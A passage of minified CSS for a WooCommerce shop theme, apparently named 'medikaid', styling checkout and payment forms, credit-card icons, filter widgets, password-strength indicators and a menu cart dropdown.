.form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;box-shadow:none}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#6dc22e}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon{border:1px solid #e3e7f3;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #bccdff;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#a00}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#a00;vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#a00}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 1.5em;margin:0 0 2em;position:relative;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #bccdff;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#87eec1}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 .notes{clear:left}#add_payment_method .checkout .col-2 .form-row-first,.woocommerce-cart .checkout .col-2 .form-row-first,.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}#add_payment_method .checkout .create-account small,.woocommerce-cart .checkout .create-account small,.woocommerce-checkout .checkout .create-account small{font-size:11px;color:#767676;font-weight:400}#add_payment_method .checkout div.shipping-address,.woocommerce-cart .checkout div.shipping-address,.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}#add_payment_method .checkout .shipping_address,.woocommerce-cart .checkout .shipping_address,.woocommerce-checkout .checkout .shipping_address{clear:both}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:2em}#add_payment_method #payment ul.payment_methods::after,#add_payment_method #payment ul.payment_methods::before,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::before,.woocommerce-checkout #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods::after,.woocommerce-cart #payment ul.payment_methods::after,.woocommerce-checkout #payment ul.payment_methods::after{clear:both}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment ul.payment_methods li img+img,.woocommerce-cart #payment ul.payment_methods li img+img,.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before{content:" ";display:table}#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after{clear:both}#add_payment_method #payment .place-order,.woocommerce-cart #payment .place-order,.woocommerce-checkout #payment .place-order{padding-bottom:1.5em}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:2em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#eff3ff}#add_payment_method #payment div.payment_box input.input-text,#add_payment_method #payment div.payment_box textarea,.woocommerce-cart #payment div.payment_box input.input-text,.woocommerce-cart #payment div.payment_box textarea,.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#a3baff;border-top-color:#89a7ff}#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#89a7ff}#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#89a7ff}#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#89a7ff}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../../../../plugins/woocommerce/assets/images/icons/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#767676;font-weight:400}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:"";display:block;border:1em solid #eff3ff;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{font-size:.83em;margin-left:1.5rem}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:35px;vertical-align:middle}.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{margin:.5em 0 0;display:block}.woocommerce .col-1,.woocommerce .col-2{max-width:none;padding:0}.woocommerce ul.products::before{content:none}.woocommerce ul.products li.product .button{text-align:center;margin-top:.5em}.woocommerce a.added_to_cart{display:block}.woocommerce .cart-collaterals a:hover,.woocommerce .woocommerce-MyAccount-content a:hover,.woocommerce .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-cart-form a:hover,.woocommerce .woocommerce-form-coupon-toggle a:hover,.woocommerce ul.products li.product a,.woocommerce-account .woocommerce a,.woocommerce-account .woocommerce li a{text-decoration:none}.product-category{position:relative}.product-category a{display:block;overflow:hidden}.product-category img{will-change:transform;transition:opacity .2s cubic-bezier(.43,.07,.61,.95),transform .2s cubic-bezier(.43,.07,.61,.95);margin-bottom:0!important}.product-category a:focus img,.product-category a:hover img{transform:scale(1.1)}.woocommerce ul.products li.product .woocommerce-loop-category__title{background-color:#fff;padding:9px 12px;font-size:.8125rem;text-transform:uppercase;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:50%}.woocommerce ul.products li.product .woocommerce-loop-category__title .count{background-color:transparent;padding:0}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:before{font-size:.75rem;margin-bottom:4px;min-width:50px}.woo-variation-swatches .variable-items-wrapper{padding-left:1px}.woo-variation-swatches.wvs-style-squared .woo-variation-raw-type-image+.variable-items-wrapper .variable-item,.woo-variation-swatches.wvs-style-squared .woo-variation-raw-type-image+.variable-items-wrapper .variable-item img{border-radius:50%}.woo-variation-swatches div.product form.cart .variations td,.woo-variation-swatches div.product form.cart .variations th{padding:0;line-height:1.5}.woo-variation-swatches div.product form.cart .variations td{padding-bottom:.75em}.woo-variation-swatches div.product form.cart .variations tr{padding:.75em 0;border-bottom:1px solid #e3e7f3}.woo-variation-swatches div.product form.cart .variations .label{margin-top:12px}.woo-variation-swatches .summary .variations td label{padding-right:10px}.woo-variation-swatches .summary .variations td span{vertical-align:middle}.medikaid-menu-cart__icon-holder{display:block;position:relative}.medikaid-menu-cart__dropdown{padding:24px;min-width:260px;right:-10px;left:auto}.medikaid-menu-cart__dropdown::before{content:"";display:block;width:100%;position:absolute;top:-22px;left:0;height:23px}.medikaid-menu-cart:hover .medikaid-menu-cart__dropdown{visibility:visible;opacity:1}.medikaid-menu-cart 